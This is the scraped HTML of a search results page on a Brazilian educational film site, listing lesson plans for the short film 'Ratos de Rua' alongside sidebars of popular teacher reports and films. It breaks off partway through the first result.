<div id="floatablePlayer_playerControl_streamControl_uppSessionRegister">

			</div>

        </div>
        
        <input name="ctl00$floatablePlayer$playerControl$hdnTitle" type="hidden" id="floatablePlayer_playerControl_hdnTitle" />
        <script>
            playerHome();
        </script>

    
		</div>


<script>
    
    Sys.WebForms.PageRequestManager.getInstance().add_endRequest(function (evt, args) {
        try {
            loadPlayerFloat();
        } catch (e) {
    
        }
    });
</script>
            
	</div>
        </div>
        
        </div>
    
</div>

        <!-- Top Notification -->
        
        <!-- Header -->
        

<div id="header">
    <div class="headerContent">
        
        
        <!-- Logo -->
        <!-- ********* Porta Curtas ***********
        <a id="ucHeader_linkHomexxx" href="../">
            <div class="logoxxx">
            </div>
            <span id="ucHeader_lblSftVersionxxx"></span></a>
        -->

        <!-- ********* Curta na Escola *********** -->
        <span id="ucHeader_lblSftVersion">versão 0.700 session size: 0,11KB</span>
        <!-- Logo -->
        <a id="ucHeader_linkHome" href="../">
            <div class="logo">
            </div>            
        </a>

        <!-- Search -->
        <div id="ucHeader_SearchHeader_search_wrap" class="search_box rounded">    
<div id="ucHeader_SearchHeader_pnSearchHeader" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ucHeader_SearchHeader_btnSearch&#39;)">
	
    <input name="ctl00$ucHeader$SearchHeader$txtSearch" type="text" id="ucHeader_SearchHeader_txtSearch" class="search_field" />
    <select name="ctl00$ucHeader$SearchHeader$ddlBusca" id="ucHeader_SearchHeader_ddlBusca" class="search_ddl">
		<option selected="selected" value="T">Todo o site</option>
		<option value="R">Relatos</option>
		<option value="F">Filmes</option>
		<option value="P">Planos de Aula</option>

	</select>
    <div class="button">
        <div id="ucHeader_SearchHeader_btnWrap" class="search_button rounded">
            <input type="button" name="ctl00$ucHeader$SearchHeader$btnSearch" value="PROCURAR" onclick="submitSearch(&#39;ucHeader_SearchHeader_txtSearch&#39;, &#39;ucHeader_SearchHeader_ddlBusca&#39;, &#39;/busca/&#39;);return false;__doPostBack(&#39;ctl00$ucHeader$SearchHeader$btnSearch&#39;,&#39;&#39;)" id="ucHeader_SearchHeader_btnSearch" class="search_button" />
        </div>
    </div>
    <p><a id="ucHeader_SearchHeader_lnkAdvSearch" href="advancedSearch.aspx"><value>Busca detalhada</value></a></p>

</div>
</div>
        <!-- Sponsors -->
        <div class="top_sponsors">
            <span id="ucHeader_labelSponsor">Parceria Promocional</span>
            <a href="http://canalcurta.tv.br/">
                <img id="ucHeader_imgSponsor" class="top_sponsors" src="../img/sponsor_top_logocurta.png" />
            </a>
        </div>
        <!-- Menu -->
        <div class="menu">
            
                    
                    <div id="ucHeader_lsvMenu_pnMenuItem_0" class="item_on rounded-top">
	
                        <a id="ucHeader_lsvMenu_lnkMenuItem_0" href="searchTeacherReport.aspx">RELATOS</a>
                    
</div>
                
                    <div id="ucHeader_lsvMenu_pnMenuItem_1" class="item_on rounded-top">
	
                        <a id="ucHeader_lsvMenu_lnkMenuItem_1" href="../escolas/">ESCOLAS</a>
                    
</div>
                
                    <div id="ucHeader_lsvMenu_pnMenuItem_2" class="item_on rounded-top">
	
                        <a id="ucHeader_lsvMenu_lnkMenuItem_2" href="../cadastro/">EDUCADORES</a>
                    
</div>
                
                    <div id="ucHeader_lsvMenu_pnMenuItem_3" class="item_on rounded-top">
	
                        <a id="ucHeader_lsvMenu_lnkMenuItem_3" href="../filmes/">ACERVO PEDAGÓGICO</a>
                    
</div>
                
                    <div id="ucHeader_lsvMenu_pnMenuItem_4" class="item_on rounded-top">
	
                        <a id="ucHeader_lsvMenu_lnkMenuItem_4" href="../about/">O PROJETO</a>
                    
</div>
                
                    <div id="ucHeader_lsvMenu_pnMenuItem_5" class="item_off rounded-top">
	
                        <a id="ucHeader_lsvMenu_lnkMenuItem_5" href="../Default.aspx">HOME</a>
                    
</div>
                
                
        </div>
    </div>
</div>
        <!-- Login Bar -->
        <div id="ucLoginBar_login_bar" class="login_bar rounded">
    <!-- Languages -->
    <div class="language">
        <input type="image" name="ctl00$ucLoginBar$ptBrSelector" id="ucLoginBar_ptBrSelector" src="../img/icon/br.png" style="border: 2px solid #FDC74F;" />
        <input type="image" name="ctl00$ucLoginBar$enUSSelector" id="ucLoginBar_enUSSelector" src="../img/icon/us.png" style="margin: 2px;" />
    </div>

    <!-- Social Networks-->
    <div class="follow">
        
        
        
        
    </div>

    
<div class="loginBarMedium">
    
    
<!-- Login -->
<div id="loginBtnWrapper" class="greeting">
    <a onclick="toggleTwoElementsVisibility(&#39;ucLoginBar_accessControlBar_loginControl_pnLoginTopo&#39;, &#39;ucLoginBar_accessControlBar_signUpControl_popupRegister&#39;);return false;" id="ucLoginBar_accessControlBar_loginControl_lnkLogin" href="javascript:__doPostBack(&#39;ctl00$ucLoginBar$accessControlBar$loginControl$lnkLogin&#39;,&#39;&#39;)">Já cadastrado? Identifique-se</a>
</div>
<div class="popup_login">
    <div id="ucLoginBar_accessControlBar_loginControl_pnLoginTopo" class="content rounded" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ucLoginBar_accessControlBar_loginControl_btnLoginOk&#39;)" style="display: none;">
	
        <span id="ucLoginBar_accessControlBar_loginControl_lblUsuario">E-mail*</span>
        <span id="ucLoginBar_accessControlBar_loginControl_lblSenha">Senha* </span>
        <input name="ctl00$ucLoginBar$accessControlBar$loginControl$txtUsuario" type="text" id="ucLoginBar_accessControlBar_loginControl_txtUsuario" class="inp" />
        <input name="ctl00$ucLoginBar$accessControlBar$loginControl$txtPass" type="password" id="ucLoginBar_accessControlBar_loginControl_txtPass" class="inp" />
        <p class="link_left">
            <a id="ucLoginBar_accessControlBar_loginControl_lnkEsqueciMeusDados" href="javascript:__doPostBack(&#39;ctl00$ucLoginBar$accessControlBar$loginControl$lnkEsqueciMeusDados&#39;,&#39;&#39;)">Esqueci minha senha</a>
        </p>

        <div id="ucLoginBar_accessControlBar_loginControl_okLoginButton" class="pop-button rounded">
		
            <input type="submit" name="ctl00$ucLoginBar$accessControlBar$loginControl$btnLoginOk" value="OK" id="ucLoginBar_accessControlBar_loginControl_btnLoginOk" />
        
	</div>
        <div id="ucLoginBar_accessControlBar_loginControl_cancelLoginButton" class="pop-button rounded">
		
            <input type="submit" name="ctl00$ucLoginBar$accessControlBar$loginControl$btnCancel" value="Cancelar" onclick="hideElement(&#39;ucLoginBar_accessControlBar_loginControl_pnLoginTopo&#39;);return false;" id="ucLoginBar_accessControlBar_loginControl_btnCancel" />
        
	</div>
    
</div>
</div>
    
    
    
    <span id="ucLoginBar_accessControlBar_lSeparador" style="float: left; margin: 0px 5px;">|</span>
    
<div id="loginBtnWrapper" class="greeting">
    
    <a id="ucLoginBar_accessControlBar_signUpControl_register" href="../cadastro/">Novo aqui? Cadastre-se!</a>
</div>
<!-- Registration -->
<div class="popup_register">
    <div id="ucLoginBar_accessControlBar_signUpControl_popupRegister" class="content rounded" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ucLoginBar_accessControlBar_signUpControl_btnOK&#39;)" style="display: none;">
	
        <span id="ucLoginBar_accessControlBar_signUpControl_lblInfo" class="info">Informações Básicas</span>
        <span id="ucLoginBar_accessControlBar_signUpControl_lblName" class="label">Nome*</span>
        <input name="ctl00$ucLoginBar$accessControlBar$signUpControl$txtName" type="text" maxlength="30" id="ucLoginBar_accessControlBar_signUpControl_txtName" class="input" />
        <span id="ucLoginBar_accessControlBar_signUpControl_LblFuncao" class="label large">Função*</span>
        <select name="ctl00$ucLoginBar$accessControlBar$signUpControl$ddlFuncao" id="ucLoginBar_accessControlBar_signUpControl_ddlFuncao" class="dropdownlist_field" onchange="return ChangeFunction(this);">
		<option selected="selected" value="0"></option>
		<option value="1">Auxiliar de Educa&#231;&#227;o</option>
		<option value="2">Monitor(a)</option>
		<option value="3">Professor(a)</option>
		<option value="4">Coordenador(a)</option>
		<option value="5">Orientador(a)</option>
		<option value="6">Supervisor(a)</option>
		<option value="7">Diretor(a)</option>
		<option value="8">Outra func&#227;o</option>
		<option value="9">Aposentado(a)</option>

	</select>
        <span id="ucLoginBar_accessControlBar_signUpControl_lblEmail" class="label">E-mail*</span>
        <input name="ctl00$ucLoginBar$accessControlBar$signUpControl$txtEmail" type="text" maxlength="128" id="ucLoginBar_accessControlBar_signUpControl_txtEmail" class="input" />
        <span id="ucLoginBar_accessControlBar_signUpControl_lblConfirmEmail" class="label large">Confirmar E-mail</span>
        <input name="ctl00$ucLoginBar$accessControlBar$signUpControl$txtConfirmEmail" type="text" maxlength="128" id="ucLoginBar_accessControlBar_signUpControl_txtConfirmEmail" class="input" />
        <span id="ucLoginBar_accessControlBar_signUpControl_lblPassword" class="label">Senha* </span>
        <input name="ctl00$ucLoginBar$accessControlBar$signUpControl$txtSenha" type="password" maxlength="20" id="ucLoginBar_accessControlBar_signUpControl_txtSenha" class="input" />
        <span id="ucLoginBar_accessControlBar_signUpControl_lblConfirmPassword" class="label large">Confirmar Senha</span>
        <input name="ctl00$ucLoginBar$accessControlBar$signUpControl$txtConfirmPassword" type="password" maxlength="20" id="ucLoginBar_accessControlBar_signUpControl_txtConfirmPassword" class="input" />
        <div id="ucLoginBar_accessControlBar_signUpControl_popupOK" class="pop-button rounded">
		
            <input type="submit" name="ctl00$ucLoginBar$accessControlBar$signUpControl$btnOK" value="OK" id="ucLoginBar_accessControlBar_signUpControl_btnOK" />
        
	</div>
        <div id="ucLoginBar_accessControlBar_signUpControl_popupCancel" class="pop-button rounded">
		
            <input type="submit" name="ctl00$ucLoginBar$accessControlBar$signUpControl$btnCancel" value="Cancelar" id="ucLoginBar_accessControlBar_signUpControl_btnCancel" />
        
	</div>
        <a id="ucLoginBar_accessControlBar_signUpControl_lnkComplete" href="javascript:__doPostBack(&#39;ctl00$ucLoginBar$accessControlBar$signUpControl$lnkComplete&#39;,&#39;&#39;)">Completar o Cadastro</a>
    
</div>
    <input type="hidden" name="ctl00$ucLoginBar$accessControlBar$signUpControl$hiddenfield" id="ucLoginBar_accessControlBar_signUpControl_hiddenfield" value="0" />  
</div>

<script type="text/javascript">
    function ChangeFunction(a) {
        var x = (a.value || a.options[a.selectedIndex].value);  //crossbrowser solution
        document.getElementById("ucLoginBar_accessControlBar_signUpControl_hiddenfield").value = x;
        }
    </script>
    <span id="ucLoginBar_accessControlBar_lSeparador2" style="float: left; margin: 0px 5px; display:none">|</span>
    <div id="ucLoginBar_accessControlBar_fbloginwrapper" class="greeting" style="position: relative; top: -1px; display:none">
       <fb:login-button scope="email,user_birthday" on-login="insertParam('fbLogin', 'true');" size="small">
            Login pelo Facebook
        </fb:login-button>
    </div>
    
</div>

    <div class="fb-like" data-send="false" data-show-faces="false" data-layout="button_count"
        href="www.portacurtas.org.br" style="margin-top: 6px; margin-left: 10px;">
    </div>
    
    
    
</div>

        <!-- Connections Bar -->
        
<!-- TODO: Inteligência para pegar o número de usuários online -->
<div id="ucConnectionsBar_connections_bar" class="connections_bar rounded" style="display: none;">
    <p>
    <!-- usuários online, etc -->
        <img id="ucConnectionsBar_imgPeopleIcon" class="float_left" src="../img/icon_people.png" />
        <strong>
	        <span id="ucConnectionsBar_lblConnectedPeople">Pessoas conectadas nos últimos 20 minutos:</span>
        </strong>
        <span id="ucConnectionsBar_lblUsersCount" class="totalCount">272</span>
        <span class="connSeparator">{</span>
        
        <span id="ucConnectionsBar_lblProfessor">professores:</span>
        <span id="ucConnectionsBar_lblProfessorAmount" class="connCount">0</span>
        <span class="connSeparator">|</span>

        <!--
        <span id="ucConnectionsBar_lblBlogEditors">editores de blog:</span>
        <span id="ucConnectionsBar_lblBlogEditorsAmount" class="connCount">0</span>
        <span class="connSeparator">|</span>
        
        <span id="ucConnectionsBar_lblSiteEditors">editores de sites profissionais:</span>
        <span id="ucConnectionsBar_lblSiteEditorsAmount" class="connCount">0</span>
        <span class="connSeparator">|</span>
        -->

        

        <span id="ucConnectionsBar_lblCommonUsers">usuários com coleções públicas:</span>
        <span id="ucConnectionsBar_lblCommonUsersAmount" class="connCount">0</span>
        <span class="connSeparator">}</span>
    </p>
</div>
        <!-- Content -->
        <div id="content" class="clearfix">
            
<div class="left_column">
    
<!-- TODO: o espaço entre bottom e content só aparece depois de dar collapse/expand 
           o bottom tá entrando com element style height: auto. tem que conseguir usar os 20px do css
           quando der collapse, fica só o top, então tem que conseguir arredondar as bordas de baixo depois do collapse
           -->
<div id="leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_CollapsiblePanel" class="box-fixed">
    <div id="leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_Top" class="collapsible_top_1 rounded-top">
        <span id="leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_lblTitle">Educadores</span>
        <img id="leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_imgTop" onmouseup="collapsibleRoundToggle(this);" src="" style="cursor:pointer;" />
    </div>
    <div id="leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_collapsibleContent">
	
        <div id="leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_Content">
            
        <div class="collapsible_content_1">
            <span id="leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_lblMeuPortaCurtas">Cadastre-se para registrar os seus relatos de experiência com o uso de curtas-metragens em salas de aula e concorrer a prêmios para você e sua escola.</span>
            
            
            
            
            
            




            <!--@@@CNE-->
            

            


            
            
            



        </div>
    
        </div>
        <div id="leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_Bottom" style="height:27px;" class="collapsible_bottom_1">
            <a id="leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_lnkBottom" href="/cadastro/">Quero me cadastrar</a>
            
            <img id="leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_imgBottom" src="../img/red_small_plus.png" />
        </div>
    
</div>
</div>

<input type="hidden" name="ctl00$leftColumn$MeuPortaCurtas$collapsibleMeuPortaCurtas$collapseContent_ClientState" id="leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_collapseContent_ClientState" />




   
    <div id="leftColumn_TopReports_uppTopTop">
	
        
<!-- TODO: o espaço entre bottom e content só aparece depois de dar collapse/expand 
           o bottom tá entrando com element style height: auto. tem que conseguir usar os 20px do css
           quando der collapse, fica só o top, então tem que conseguir arredondar as bordas de baixo depois do collapse
           -->
<div id="leftColumn_TopReports_cpPanel_CollapsiblePanel" class="box-fixed">
    <div id="leftColumn_TopReports_cpPanel_Top" class="collapsible_top_1 rounded-top">
        <span id="leftColumn_TopReports_cpPanel_lblTitle" title="Nos últimos 30 dias">Relatos</span>
        <img id="leftColumn_TopReports_cpPanel_imgTop" onmouseup="collapsibleRoundToggle(this);" src="" style="cursor:pointer;" />
    </div>
    <div id="leftColumn_TopReports_cpPanel_collapsibleContent">
		
        <div id="leftColumn_TopReports_cpPanel_Content">
            
                <div class="os_mais_body" style="position:relative;">
                    <div id="leftColumn_TopReports_cpPanel_progress" class="toptopLoading" style="display:none;">
			
                            <span id="leftColumn_TopReports_cpPanel_lblLoadingMovies">Carregando Filmes...</span>
                        
		</div>
                    
                    <a id="leftColumn_TopReports_cpPanel_lnkFilterBy" class="white_tag1" href="javascript:void(0);">Filtrar por</a>
                    
                    <select name="ctl00$leftColumn$TopReports$cpPanel$ddlTopTop" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$leftColumn$TopReports$cpPanel$ddlTopTop\&#39;,\&#39;\&#39;)&#39;, 0)" id="leftColumn_TopReports_cpPanel_ddlTopTop">
			<option selected="selected" value="vistos">+ lidos</option>
			<option value="recentes">+ recentes</option>
			<option value="votados">+ votados</option>

		</select>
                    <br /><br />
                    
                            
                            <div class="clearfix">
                                <span id="leftColumn_TopReports_cpPanel_lsv_lblPosition_0">01</span>
                                <a id="leftColumn_TopReports_cpPanel_lsv_lnkItem_0" href="../relatos/?movie=810&amp;teacherReport=1356">O GRANDE JÚRI</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopReports_cpPanel_lsv_lblPosition_1">02</span>
                                <a id="leftColumn_TopReports_cpPanel_lsv_lnkItem_1" href="../relatos/?movie=1369&amp;teacherReport=587">Cantigas populares</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopReports_cpPanel_lsv_lblPosition_2">03</span>
                                <a id="leftColumn_TopReports_cpPanel_lsv_lnkItem_2" href="../relatos/?movie=1369&amp;teacherReport=614">Aprender brincando</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopReports_cpPanel_lsv_lblPosition_3">04</span>
                                <a id="leftColumn_TopReports_cpPanel_lsv_lnkItem_3" href="../relatos/?movie=4683&amp;teacherReport=583">Em cada recorte um encontro</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopReports_cpPanel_lsv_lblPosition_4">05</span>
                                <a id="leftColumn_TopReports_cpPanel_lsv_lnkItem_4" href="../relatos/?movie=647&amp;teacherReport=1022">Mídias e a questão socioambiental.</a>
                            </div>
                        
                        
                </div>
            
        </div>
        <div id="leftColumn_TopReports_cpPanel_Bottom" style="height:27px;" class="collapsible_bottom_1">
            <a id="leftColumn_TopReports_cpPanel_lnkBottom" href="searchTeacherReport.aspx/">Banco de Relatos</a>
            
            <img id="leftColumn_TopReports_cpPanel_imgBottom" src="../img/red_small_plus.png" />
        </div>
    
	</div>
</div>

<input type="hidden" name="ctl00$leftColumn$TopReports$cpPanel$collapseContent_ClientState" id="leftColumn_TopReports_cpPanel_collapseContent_ClientState" />



    <Triggers>
        <asp:AsyncPostBackTrigger ControlID="ddlTopTop" EventName="ddlTopTop_IndexChange" />
    </Triggers>
    
</div>


            
    <div id="leftColumn_TopLessonPlans_uppTopTop">
	
        
<!-- TODO: o espaço entre bottom e content só aparece depois de dar collapse/expand 
           o bottom tá entrando com element style height: auto. tem que conseguir usar os 20px do css
           quando der collapse, fica só o top, então tem que conseguir arredondar as bordas de baixo depois do collapse
           -->
<div id="leftColumn_TopLessonPlans_cpPanel_CollapsiblePanel" class="box-fixed">
    <div id="leftColumn_TopLessonPlans_cpPanel_Top" class="collapsible_top_1 rounded-top">
        <span id="leftColumn_TopLessonPlans_cpPanel_lblTitle" title="Nos últimos 30 dias">Planos de Aula</span>
        <img id="leftColumn_TopLessonPlans_cpPanel_imgTop" onmouseup="collapsibleRoundToggle(this);" src="" style="cursor:pointer;" />
    </div>
    <div id="leftColumn_TopLessonPlans_cpPanel_collapsibleContent">
		
        <div id="leftColumn_TopLessonPlans_cpPanel_Content">
            
                <div class="os_mais_body" style="position:relative;">
                    <div id="leftColumn_TopLessonPlans_cpPanel_progress" class="toptopLoading" style="display:none;">
			
                            <span id="leftColumn_TopLessonPlans_cpPanel_lblLoadingMovies">Carregando Filmes...</span>
                        
		</div>
                    
                    <a id="leftColumn_TopLessonPlans_cpPanel_lnkFilterBy" class="white_tag1" href="javascript:void(0);">Filtrar por</a>
                    
                    <select name="ctl00$leftColumn$TopLessonPlans$cpPanel$ddlTopTop" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$leftColumn$TopLessonPlans$cpPanel$ddlTopTop\&#39;,\&#39;\&#39;)&#39;, 0)" id="leftColumn_TopLessonPlans_cpPanel_ddlTopTop">
			<option selected="selected" value="vistos">+ lidos</option>
			<option value="recentes">+ recentes</option>
			<option value="votados">+ votados</option>

		</select>
                    <br /><br />
                    
                            
                            <div class="clearfix">
                                <span id="leftColumn_TopLessonPlans_cpPanel_lsv_lblPosition_0">01</span>
                                <a id="leftColumn_TopLessonPlans_cpPanel_lsv_lnkItem_0" href="../planodeaula/?movie=647&amp;lessonplans=486">Possibilidades de aplicabilidades pedagógicas</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopLessonPlans_cpPanel_lsv_lblPosition_1">02</span>
                                <a id="leftColumn_TopLessonPlans_cpPanel_lsv_lnkItem_1" href="../planodeaula/?movie=647&amp;lessonplans=478">Criação de documentários pelos próprios alunos</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopLessonPlans_cpPanel_lsv_lblPosition_2">03</span>
                                <a id="leftColumn_TopLessonPlans_cpPanel_lsv_lnkItem_2" href="../planodeaula/?movie=2932&amp;lessonplans=440">Pensar, refletir e entender as raízes do preconceito</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopLessonPlans_cpPanel_lsv_lblPosition_3">04</span>
                                <a id="leftColumn_TopLessonPlans_cpPanel_lsv_lnkItem_3" href="../planodeaula/?movie=647&amp;lessonplans=516">Estratégia argumentativa que seduz e engana o telespectador</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopLessonPlans_cpPanel_lsv_lblPosition_4">05</span>
                                <a id="leftColumn_TopLessonPlans_cpPanel_lsv_lnkItem_4" href="../planodeaula/?movie=647&amp;lessonplans=509">Reduzindo o lixo, o planeta agradece</a>
                            </div>
                        
                        
                </div>
            
        </div>
        <div id="leftColumn_TopLessonPlans_cpPanel_Bottom" style="height:27px;" class="collapsible_bottom_1">
            <a id="leftColumn_TopLessonPlans_cpPanel_lnkBottom" href="../filmes/">Acervo Pedagógico</a>
            
            <img id="leftColumn_TopLessonPlans_cpPanel_imgBottom" src="../img/red_small_plus.png" />
        </div>
    
	</div>
</div>

<input type="hidden" name="ctl00$leftColumn$TopLessonPlans$cpPanel$collapseContent_ClientState" id="leftColumn_TopLessonPlans_cpPanel_collapseContent_ClientState" />



    <Triggers>
        <asp:AsyncPostBackTrigger ControlID="ddlTopTop" EventName="ddlTopTop_IndexChange" />
    </Triggers>
    
</div>


     
    <div id="leftColumn_TopMovies_uppTopTop">
	
        
<!-- TODO: o espaço entre bottom e content só aparece depois de dar collapse/expand 
           o bottom tá entrando com element style height: auto. tem que conseguir usar os 20px do css
           quando der collapse, fica só o top, então tem que conseguir arredondar as bordas de baixo depois do collapse
           -->
<div id="leftColumn_TopMovies_cpPanel_CollapsiblePanel" class="box-fixed">
    <div id="leftColumn_TopMovies_cpPanel_Top" class="collapsible_top_1 rounded-top">
        <span id="leftColumn_TopMovies_cpPanel_lblTitle" title="Nos últimos 30 dias">Filmes</span>
        <img id="leftColumn_TopMovies_cpPanel_imgTop" onmouseup="collapsibleRoundToggle(this);" src="" style="cursor:pointer;" />
    </div>
    <div id="leftColumn_TopMovies_cpPanel_collapsibleContent">
		
        <div id="leftColumn_TopMovies_cpPanel_Content">
            
                <div class="os_mais_body" style="position:relative;">
                    <div id="leftColumn_TopMovies_cpPanel_progress" class="toptopLoading" style="display:none;">
			
                            <span id="leftColumn_TopMovies_cpPanel_lblLoadingMovies">Carregando Filmes...</span>
                        
		</div>
                    
                    <a id="leftColumn_TopMovies_cpPanel_lnkFilterBy" class="white_tag1" href="javascript:void(0);">Filtrar por</a>
                    
                    <select name="ctl00$leftColumn$TopMovies$cpPanel$ddlTopTop" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$leftColumn$TopMovies$cpPanel$ddlTopTop\&#39;,\&#39;\&#39;)&#39;, 0)" id="leftColumn_TopMovies_cpPanel_ddlTopTop">
			<option selected="selected" value="vistos">+ vistos</option>
			<option value="relatados">+ relatados</option>
			<option value="recentes">+ recentes</option>
			<option value="votados">+ votados</option>

		</select>
                    <br /><br />
                    
                            
                            <div class="clearfix">
                                <span id="leftColumn_TopMovies_cpPanel_lsv_lblPosition_0">01</span>
                                <a id="leftColumn_TopMovies_cpPanel_lsv_lnkItem_0" href="../filme/?name=a_invencao_da_infancia">A Invenção da Infância (285)</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopMovies_cpPanel_lsv_lblPosition_1">02</span>
                                <a id="leftColumn_TopMovies_cpPanel_lsv_lnkItem_1" href="../filme/?name=ilha_das_flores">Ilha das Flores (238)</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopMovies_cpPanel_lsv_lblPosition_2">03</span>
                                <a id="leftColumn_TopMovies_cpPanel_lsv_lnkItem_2" href="../filme/?name=remedios_do_amor">Remédios do Amor (101)</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopMovies_cpPanel_lsv_lblPosition_3">04</span>
                                <a id="leftColumn_TopMovies_cpPanel_lsv_lnkItem_3" href="../filme/?name=a_alma_do_negocio">A Alma do Negócio (65)</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopMovies_cpPanel_lsv_lblPosition_4">05</span>
                                <a id="leftColumn_TopMovies_cpPanel_lsv_lnkItem_4" href="../filme/?name=vidas_no_lixo">Vidas no Lixo (58)</a>
                            </div>
                        
                        
                </div>
            
        </div>
        <div id="leftColumn_TopMovies_cpPanel_Bottom" style="height:27px;" class="collapsible_bottom_1">
            <a id="leftColumn_TopMovies_cpPanel_lnkBottom" href="../filmes/">Acervo Pedagógico</a>
            
            <img id="leftColumn_TopMovies_cpPanel_imgBottom" src="../img/red_small_plus.png" />
        </div>
    
	</div>
</div>

<input type="hidden" name="ctl00$leftColumn$TopMovies$cpPanel$collapseContent_ClientState" id="leftColumn_TopMovies_cpPanel_collapseContent_ClientState" />



    <Triggers>
        <asp:AsyncPostBackTrigger ControlID="ddlTopTop" EventName="ddlTopTop_IndexChange" />
    </Triggers>
    
</div>


   
</div>

            <!-- Main Content -->
            <div class="main_column_1">
                
    <div class="main_column_1">
        <div id="mainContent_breadcrumb_breadcrumbWrap" class="breadcrumb rounded">
    <div id="mainContent_breadcrumb_breadcrumbContent">
	
    <a href="http://curtanaescola.org.br/busca">Home</a><span> > </span><span class="label">Resultados da busca</span>
</div>
</div>
        <!-- Title -->
        <div id="pSearchTitle" class="searchTitle clearfix">
            <span id="mainContent_lblTitleSimpleSearch">Resultados de busca</span>
        </div>
        <div id="mainContent_topContent" class="top_content clearfix" style="width: 740px;">
            <div id="mainContent_youHaveSearchedWrap" class="search-result gray-box rounded">
                <div id="mainContent_pnTop">
	
                    <div id="youHaveSearched" class="youHaveSearched">
                        <span id="mainContent_lblYouHaveSearched">Foram encontrados <b>4</b> plano(s) de aula para o filme <b>Ratos de Rua</b></span>
                    </div>
                    <div id="mainContent_seeOtherResults" class="seeOtherResults" style="padding-left:10px; padding-bottom: 4px;">
                        <span id="mainContent_lblSeeOtherResults"></span>
                        
                    </div>
                
</div>
            </div>
                    
        
        <!-- Actual Info -->
        
                
        <div id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_0_TeacherReportContent_0" class="box_7">
    <div class="div_clear clearfix">                  
            
        <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_0_lnkPlanoDeAula_0" class="link_title_School" onmouseover="javascript:toggleElementVisibility(&#39;mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_0_IntroContent_0&#39;);" onmouseout="javascript:toggleElementVisibility(&#39;mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_0_IntroContent_0&#39;);" href="../planodeaula/Default.aspx?movie=1898&amp;lessonplans=152" style="font-weight: bold;">Possibilidades de aplicabilidades pedagógicas </a>
        <br/>

        <div id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_0_IntroContent_0" class="quick-pop" style="display:none;position: absolute; z-index: 5;">
	       
                <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_0_lblIntroducao_0" class="pop-title">Introdução</span> 
                <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_0_lIntroducao_0">Tema Transversal- Pluralidade cultural- Desenvolver uma atitude de empatia e solidariedade para com aqueles que sofrem discriminação<br>Anál...</span>          
        
</div>    
        
        <div id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_0_divDataRelato_0" style="display:inline;">
	
            <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_0_lblDataRelato_0" style="font-weight: bold;">De</span> 
            <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_0_lblDataRelatoValue_0">18/04/2006</span>                                              
        
</div>                     
        <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_0_lblVisualizations_0" title="Visualizações" class="bold" style="cursor: default;"> | 210</span>

        
        <div style="display: inline-block;">
            <img title="2  Votos" src="../img/icon_star.png" /><img title="2  Votos" src="../img/icon_star.png" /><img title="2  Votos" src="../img/icon_star.png" /><img title="2  Votos" src="../img/icon_star.png" />                
        </div>
                    
        <div id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_0_divCurricular_0" style="display:inline;">
	               
            <br />
            <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_0_lblCurricular_0" style="font-weight: bold;">Nível de Ensino</span>
                            
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_0_rCurricular_0_lnkCurricular_0" href="advancedSearch.aspx?field=nível_ensino&amp;term=ensino_médio">Ensino Médio</a>,                
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_0_rCurricular_0_lnkCurricular_1" href="advancedSearch.aspx?field=nível_ensino&amp;term=ensino_fundamental_ii">Ensino Fundamental II</a>
        
</div>
        <div id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_0_divTemaTransversal_0" style="display:inline;">
	               
            <br />
            <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_0_lblTemaTransversal_0" style="font-weight: bold;">Temas transversais</span>
            
                    <a id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_0_rTemaTransversal_0_lnkTemaTransversal_0" href="advancedSearch.aspx?field=temas_transversais&amp;term=pluralidade_cultural">Pluralidade Cultural</a>   
        
</div>
        <br/>
        <span id="mainContent_CompleteSearchResultsLessonPlans_lsvResults_searchHit_0_lblAutor_0" style="font-weight: bold;">Autor</span>
